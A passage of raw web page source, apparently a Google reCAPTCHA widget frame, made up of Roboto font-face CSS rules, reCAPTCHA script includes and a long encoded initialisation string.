  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PMYHmtGbRnvfeIOT4L7WbQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PMYHmtGbRnvfeIOT4L7WbQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PMYHmtGbRnvfeIOT4L7WbQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrzCk8KwwpjDuRtKw68dw6fCg8K2wq0QcMO/w73CuivCnUrDtMKsw6VTXMKXwqgGw7bDksKUwpzCjhTCsgItNcOQwqZrSMKINcK/VjtJVmxzw67DgcK0QUQMS8OvwoI1w4oww7QGJj5Hbi0AMsKOdMOHwpTDqMKdwp/CjnXDpcOXIsKdH8KxLMKtw5LDicKhw4bCoT7CqjA7NXRuSl/[base64]/wpgaw51nbSRWeXfDqHTDi8OBdidlwpUFXAfCh0omVMKCI8O2w7rCnyzCoMK8wp3CgcOjcsOrVCXCkiJxw63DjHXDk8OEw48qwrHDpcKzBATDrxoIwozDsS5eRA3DosOdwq0cw43DowpeLMKpw552wrvDnsKiw7vDu0cYw5fCo8KDwohrwrR6AsO6w7/CmsKeIsOdLsKYwr7CrcK3w5lHw5TCrsKtw498XcK2ecOxE8O9w6rCj2fCtcOPJBvDuE/CumwrwpzCnMKVJ8OnwoUBwqwqMn4Cwo4VLMKMw5AdCEM3wpEWwpPDk0jCt8KrCmwRw7PCtzpiJ8Owwq/Dk8OawqTCtHHDlMKBTA1FwqnDnUp9IsO6wqRQwpXCs8ORw5l8w4dRwqfCsUR3fCvCmcOcABZEw5/CtMKuLz1Ewq7CvEvCnh4OPhDCr3wfOQrCrVbCrCdeOX3CjsOsw43CtQrCqFQ0G8O2w6YqFcOUwqkGw4PCkMOUHBFTwp/CrV/Cjy7DinTCnyYAUcOdPcOhwqsqw7fDkg54wpHChMKQw5bClivCvgJ/FArClsO1w4IYM3J0E8KJw5nDtCXDhA1LZQnDisKWw4LChMO0UsOMw6fCnhMzw5B+UmMjK2rDkMOmVMKCw75Uw4jCohfDkVzDqVhYR8KGWXkRQkBxXsKnNcOyw6HCmjvCisKuw6RfwobDrzrDjsObe8OlHcOACkhcfkI/w6A5ZnzCtMK/a2gsw4TDpnxfSMOXb1HDhhnDuncjAcOHISLDkMOywobCklM7wpPDjzpiI8OBIGc9UFTCisKywrZoVyzDnMO6wpjChcKrw5oxwpXDq8OSw5rDjXPDpMKhw67DiRDCgMKrw6HDhsO0AknDo8KICcOKwoYYWMK+OcOvDMKAA2wVwr0ZRcOvHlTDq3bDj1/[base64]/Du8OAwozCi0TDuU0cw7RlNXXCsMOEw480HMKgGsK+Nm97w7vDrnIrw451UFXDlcOpLmZ6woVEw5/CocOcw4g7wpTCh8Osc8KPw7UiRABXORlPN8KNMcOiw5QowqMyw4F4eMOdSQBXJyUzw5rDrGjDmsOaKlIuWE0Qw5PCrGVsf0oLFD/CinDCrnA1IV9RwrHDmU3DvhdZXz85bABxAsK7w5hsTA3CtMOzwrc5woxVQcO/FMOwNhwVX8O+woJ/[base64]/CpMO9w4s6WcK8wrnDocK/GMOTwrrDkMOZwqvCiDPCt35TVUrDtcKXNkZ3wqfCucKWwr9ew6HDlMONwojCl2NmaUgewo07wp7Crj0ow6Qvw6Eww5rDt8OyZMKiesOPwoLClMKzwqTCm1BJw5rCrMO/dSwME8KFDgfDlxzCox3CrMKNesKww5/DrsOcXXnCtcKPw48PGcKTw5PDslLCnMK6FV3DsVHCvirDmEvDqcOgw5hew4zCohzCpHUwwpw6w7JTAMKsfsOtw5B8wophwpnCqX/DizMbw53DsQ/ChHLDuRE6wrLDmsKUw5ZbXSvDrzDCicOkw6YRw77Dk8K3wojCoGjCr8OuwrjDhMOSw549ICXCgVTDjQEAPWLDrG41w7sEw6fCvF7ChkLCnsKQwoDCjTMCwqzCk8KIw4QHFcO7wpteEWXDunkMasK/[base64]/WRjClycvHUHDssOUOMOgwogFwrlqARF5w6nChcKVL8K5wqR3w5bDt8K2bsOIbg4Uwq8scMKBwo7ChzDCosK/M8OyCyfDoV9Bd8OMwr8YwqDDksO+FQkfcE5WwrxFwrQ2CsKWw4AAwpPDq09FwqTCqVFqwpfDmg5DFMOLw5PDvcKWw4nDhw5SG0rCqcOafmpTccO9AHnCnWXCncK/KHbCnT8UKH3DuBzCusO5wrjDgcOtP3PDgX0Jw5PDizUewoTChsKJwpRiworDsCd6YzTDl8Klw5ptH8KcwonDgGXCusOEVEvDskNFwrPDscOmwqUkwrAiHcKnDklPWMKqwo8vP8KaF8O1wprDvMOhw7HDtkxDIMKUMsKnZD7DuzlywoYLw5caZ8O1wprCrA/CrSZeE8KwbcKBwqkKMUY0HwEEA8Kdw4XCoAPDicKywrnCmS4JDWkqWzxnw7krw6TDsmgnwqjDqUvCs0/DjcOvPMOWLMKjwqFBbQLDhsOxKEvDvsOdwp7DkEzDjl8UwqbCkygUwrrDnxnDlMORwpZFwpXClcOow4hKwr8dwqRRw7IsKcKwAsKCO0nDt8KYGHA1V8Kpw6YiwrzDi0jCvDBaw6fChcONwqM6XsKvA2rDg8OCOcOEaDDCgXLDg8K/XAtGAmXDv8OaTk/CnMKFwoXDpwLCpyHDtMOAw6tmKWJREMOVLGJ6w517w6R9c8OPwqJaRCXDuMOOw7LCqsKXIsOKw5pXASzDkknCp8KaF8OpwqPDmsO9wqTClsOzw6jCqWQ1w4kZYG/DhDlMVzLDowDCncO+w6bDs0Yhwo1Yw5Aswpg3ScKrRcO/ID/DhMKUw4xmTRxYYcOlCgc7Z8KywqBCLcOSPMOAUcKWVg3DjE51LcORw4tswoXDmMKWwq3Dh8KrYQsvwqZrFMODwpjCqMKxAcKGCsKIw4dpw6lHwo3CvnXCh8KuH0pFa17Do27Dj2YwMSNNdiDCkQ3Dj1LCjsO+Zi1edsOdwqjDoFnDpx/DuMOPwoHCvMOewpp/w59tIkLDukLCuDnDvg7DvCLCq8ORJMKeB8KbwpjDgD43CFzCu8OOwrJWw5REOxfDrwEZIVhDwoVPPwYBw7pww7nDkMO7wqJwQcOawoltDhNRQVjDnMK8KcOpeMONWz9Pw7QFGcKXXjpFwr4SwpUZwrHDhcKHwr8wQ1zDhsOVw6nCigtkTQ5Ha8KtLW/[base64]/DssKLwp/CucKUw7VhwrN6T31AVXvCrALClFjDok/Cq8KUZMOsd8O4Pn3DmcKTYCbDn0ZcUlzCosOKMcOqwpAKMFM5W8OBcMKuwrk1UsKUw4nDmkY1BwLCvAZKwqkIw7DCglbDrw8Qw6pzwrTCsl/CscKCQsKKwrrCgHRFwrDDvHJ9bsKbXmsUw5lYw5Ikw7R/[base64]/CtMOKF8OTw7zCn8KrDkBSwohMwqnDv29BwrzDpDliwpHChcOkLnxtKxgHScKqK2TCkT1aUgpRRT/CjhjCqcOHRVw0w452E8OqI8KQR8OYwo13wrfDq15CYFrCuhtTcjVSw5xGbSrCssOGLnnCgn5IwpBsACASw5bDtMOMw4bDjMOaw7hAw63CuhtowrDDl8Ofw43CmsOASRRpHcOBXS3CscKcesOlGivChRYcw4rCk8O1w6zDrcKlw5wRfMOqKC/DgMKuw7ojw7jCrjHDt8ONWcO7DcOoccKhe01zw5JoB8KaHXfDisKddiTCtz/Djm8MGMOuw64Kw4Bxwp1twopRwpUowoFYEHN7wqVJwrISXmjDl8OZPsKuJsObOcKHaMKCa2LDpQIEw752WBjCmcOpCHwRR8KvUh/CqcOTW8OhwrbDoMO6dwzDhcK4OR/[base64]/[base64]/CiMOVwphwYcORVcOpOlnCgMKFw7M+w7BROERNbsKlwqQewoEYwpkRKsKnwrEIw651asKnfMK1w487wpbCkFnCtcKGw6vDtMOkOC4fVsONTxnCnsKowoZNwpnClsOVOsKQwqzCmMKQwq8LbsKvw65/TBPDmWoddMK7wpTDk8OJw6htAHjDoyLCi8O/dHjDuB1Sb8KgOWXDqcOgdMOdN8O5wo5rP8Ovw7XCp8OPwoPDgg5FIiPCtQELw5JLw58bYsK9wqLDrcKOw4A9w6zCnQIHw6LCocKawrTCsEwywo1DwrcCAcK5w6PCiSfDjX/CqcOcU8K2w77DscKtIsKnwq/Cp8OYw4Ukw7Nhe1DDl8KhEyYgwqDCosKRwp/DpcKswoQJwpnDkcOFwpwow6TCqcOPwqLCjMOsVjEoTCfDp8KkHMK5Wy7Drg0YPEbDrSc3w4fCvgnCssOLwroDwoQEZGBIZsKDw7J3An1+w7HCpSwLw7HDg8OLWgF2w70iw5LDvMOeKcOsw7LDtGoHw4TDlcOIMnbDncOpw57DpDwnegtRw6B5U8K3Dw/DpRXDrsKmc8K0A8K/w7vDrhPCksKlWsKywpfCgsKeBsOkw4h2w7DDoFZ6bsO0w7Z9BCzDoH7Dk8K9w7fDhMOBw6U0wqfCk0Y9DMO+w4EKwqJJw7crw63DvsK5dsOWwr3DjcO+UWxtEB/[base64]/CviYNesO5w6nDo0TCiytyw6wAwpwWF8KKUHsWwoDDtsOoKnxSw4gkw5XDhg5vw5PClCMeVS/[base64]/Du8OiKzhOYsOOw53Ck8O/aggWcsOUwohfwpDCqHLCiMOOwqtCc8KrQMO/WcKLwqnCvMOnelRIw5cUwrNcwrnDiljDgcKcLsOnwrjCiSgiw7JrwpM1w45XwrDDhlbDh1bCkmxdw4DCncOWwqPDj3TDt8O9w7/[base64]/CisKYUgZiw5jDnRYUUD5WOihKcgJBw5PDnEB2CcO4HcOtCz0CQMKbw6TCmxdKc2rCqAdERUovDSPDvXbDiyrCizjCocK3J8OvVcK7GMKkIcO5X2EREDp5ecKzE30Fw7DCoMOqfsKmwoR+w68hw7/[base64]/ChlU6wpnCicKtP8KABW7Cs8Ozwr1ow5LCvDJnwqAlJUzChy7CriB8w5xCw6lIw65hQkTDi8KWw7M0bzhCW0UFe19pS8KUfAJRwoNTw6jChMOewpt+Ljdcw7sRByBzw4nDqsOpIxXCrld+S8KcYlhNUsOAw7/[base64]/CscOUwr87fMOiQH/[base64]/DgU0qRsOLbsOGwogUwp7CksO3OcO1w5PDsF7DnS/CrG7CmFbDrMOILFXDggpFFVbCucOrwqjDm8KRwoHDhcKAwo/DvCcaVjpJw5bDgS1xFH8yYAYsXMOWw7HCrjEow6jCnDdNw4d7YMKzQ8OzwpHCh8KkQVjDvcOgCX41w4rDpMO3YH4rwp50LsOswrHDr8K0wqATwocmw6PCv8OLR8K3JTJFbsOIwpkhwpbCm8KeCMOxwoHDvmDDgsKVF8O/[base64]/CmgUHPcOww64gYUElXwUnw4DCn3XCrDsdN1vDtGzCuMKtw47Ch8OLw53Ct35owobDiVTDmcOmw5/DuXhGw69OAcOXw4jCqX4qwoTDs8KPw5p1wpHDmXfDq3HDgGDCnMONwq/CtD7DhsKoIMOSYAvCtcO5T8KRJ31aRsKQZ8Otw7bDk8KuU8Kkwo/DisO0Q8OAwromwpfDp8OPw6siET3CrMK8w6ADY8OeRyvDscOxK1vCplIgKsO/OkTCqgsKL8KnD8OmfcOwV1cgAjAAw5/Du2QuwrMdFMOLw4PCvsOVw5Vlw6NHwrrCt8OaAcOyw4NsNjPDocOxA8OWwr46w6sww6LDhMORwoESwrTDp8Ksw650wpjDo8K2w43CkcOiwrEAKk7DscKZH8O/wprCn1xjwovCkF56w7hcw5taFsOpw6caw6ktw6nCgDsewrjCicOZN3DCnj9RKicyw5hpGsKaXAQ1w4tjw4zDiMOrdMK+H8OGOkLDu8KPPhLDvcKBIVIaH8O4w5zDiXTDlk0fBMKNYQPClMKuYxIWYMORw6bDl8OwCmVAwqzDoB/[base64]/CncKKwrLCm0Z4QcO0w4oNFQYPwqlfw48qIcOMwqB0wq8pcyxnwp0af8OBw5/CgcKBw6QaAMOsw5nDtMOawqoPGRXCl8KFesOGXD3Dpnw1wpfCrmLCpQACw4/CqcKYWcOSHTvCisOwwoMcJsKWw5/Dlz86wrAmFsOhd8OBw7PDs8OjMMKkwrBQAcOFJcOkKm1xw5XDiyDDhAHDmjTCrUbCsChDf2kDUhNIwqXDvsKPwoVzScKeb8KKw6PDvE/CvsKSwo0sEcKiTk58w4AQw4kIKcOXLgYWw5YGEcKecsO/[base64]/[base64]/[base64]/[base64]/DjDotw58gYsO/WsO5w68uZMKxwoXCp8Kmw7AwDk3Ds8OWF0hJBcO8ScOHcg7CqWjCqMOXw5wgHUzDgxNCw5hHHcOlLxxuwqfCpMKQdcKlwp3Dj1sIIsKAZ1o4XcKKWhjDoMKXenTDlMKrwrBAa8OFw4/DuMO1JEQIemTDr3wdXsKySxzCscOOwpfCqMOMPMKHwpplVMKlDcKdX2FJWhzCq1Vjw78Xw4XDkMOtAcOHZcOqXH9tezfCpmQtwqXCqU/DlSlDT2Fqw5ZdesK5w49XYz7DlsOFacKwEMOYFMOcGXFePF7DiBHDj8KbZcKeUMKpw4nDph3DjsKreihLBRPCkMO4ZBIoEFIyAcKBw4nDvxnCnSvDpy9vwpAAwoTCnTDDjgEeZsOxw5XCrU7CpcKLbirDhhUzwobDhMOiw5Z/[base64]/Dh8ODTcOSwq1zwpbDjM